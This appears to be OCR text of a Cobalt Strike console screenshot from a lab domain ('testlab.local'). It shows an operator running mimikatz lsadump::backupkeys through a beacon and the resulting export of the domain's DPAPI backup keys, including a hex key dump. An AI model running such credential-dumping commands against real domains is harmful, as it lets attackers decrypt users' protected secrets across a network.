 Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X Beacon 192.168.218.2@4364 X Files 192.168.218.2@4364 X
beacon> mimikatz lsadump::backupkeys /system:primary.testlab.local /export
[*] Tasked beacon to run mimikatz's lsadump::backupkeys /system:primary.testlab.local /export command
[+] host called home, sent: 934989 bytes
[+] received output:
Current prefered key: {32d021e7-ab1c-4877-af06-80473ca3e4d8}
* RSA key
Exportable key : YES
Key size : 2048
Private export : OK - 'ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pvk'
PFX container : OK - 'ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.pfx'
Export : OK - 'ntds_capi_0_32d021e7-ab1c-4877-af06-80473ca3e4d8.der'
Compatibility prefered key: {5442d530-81b2-47ef-b8c7-5b35544baf29}
* Legacy key
bd3e5f9c32685b7c90dacebb0e08837e79834ec02934e5655cbf4eb2e251a146
152299673ff192fbcd43c8fa929cf2fb38d2aaff085430d27f64bff8857a804e
b842816884523a784dd5aadfb2a9e20bba8259f5d9fceafd748517fe52a7a159
9bc82e770dee69136976aeeac01e82d368d48bd949e1a9a76deed04158eb5634
5b6b33e02f595a96cde68c5b5d016ffcb045f53cabae5e8ed7196176dd687848
47fdf2e9e2f7cd3a0a2a49f459d5acb950ca83e138b96583de025c671c9b3d57
eb800aebcd3764af5d44e078252905c0a131409efb8f58297a2f55cafc8f016a
263e865f7085f9cf9ad00600fc814c9c76336d52f4173c50c82d85f8247bf878
Export : OK - 'ntds_legacy_0_5442d530-81b2-47ef-b8c7-5b35544baf29.key'
[WINDOWS10] dfm.a */4364
beacon>